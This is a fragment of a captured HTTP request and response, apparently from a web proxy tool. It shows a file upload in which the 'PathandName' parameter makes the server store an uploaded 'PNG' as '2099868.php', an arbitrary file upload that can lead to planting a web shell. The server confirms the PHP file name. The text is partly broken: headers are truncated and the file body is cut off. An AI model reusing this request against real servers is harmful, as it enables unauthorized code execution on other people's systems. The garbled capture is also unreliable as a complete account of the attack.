 Go
Cancel
<
>
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST
?PathandName=2099868.php&add_cov
er=cover HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------32565408518348
Content-Length: 1834
Origi
Connection: close
Referer:
Cookie: PHPSESSID=96a835f90a7bf419147725fbddba8d97;
Hm_lvt_eb21061600c71e4443bce4250f635906=1573630604;
Hm_lpvt_eb21061600c71e4443bce4250f635906=1573632993
-----------------------------32565408518348
Content-Disposition: form-data; name="mypic";
filename="xx.png"
Content-Type: image/png
PNG
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 08:37:33 GMT
Server: Apache
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: User-Agent,Accept-Encoding
Content-Length: 89
Connection: close
Content-Type: text/html
{"addFileName":"20191113163733144.png","coverFileName":
"2099868.php","add_cover":"cover"}